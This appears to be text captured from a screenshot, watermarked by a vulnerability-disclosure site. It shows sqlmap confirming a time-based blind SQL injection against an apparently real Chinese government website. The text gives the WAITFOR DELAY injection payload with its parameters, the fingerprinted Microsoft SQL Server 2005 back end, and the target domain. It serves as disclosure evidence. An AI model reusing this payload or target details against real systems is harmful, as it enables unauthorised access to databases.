 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1171&zid=1 WAITFOR DELAY '0:0:5'--
---
[11:29:05] [INFO] testing Microsoft SQL Server
[11:29:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[11:29:19] [INFO] confirming Microsoft SQL Server
[11:29:29] [INFO] adjusting time delay to 2 seconds due to good response times
[11:29:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2005
[11:29:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times, 999 (?) - 233 times
[11:29:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mpg.xznlw.gov.cn'
[*] shutting down at 11:29:30
D:\Python27\sqlmap>
www.wooyun.org